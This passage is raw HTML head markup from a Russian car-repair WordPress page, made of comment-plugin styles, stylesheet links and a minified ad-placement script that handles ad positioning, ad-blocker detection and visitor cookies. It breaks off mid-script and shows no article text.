.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1732" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fpochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fpochemu-ne-rabotaet-pechka-na-malyh-oborotah.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 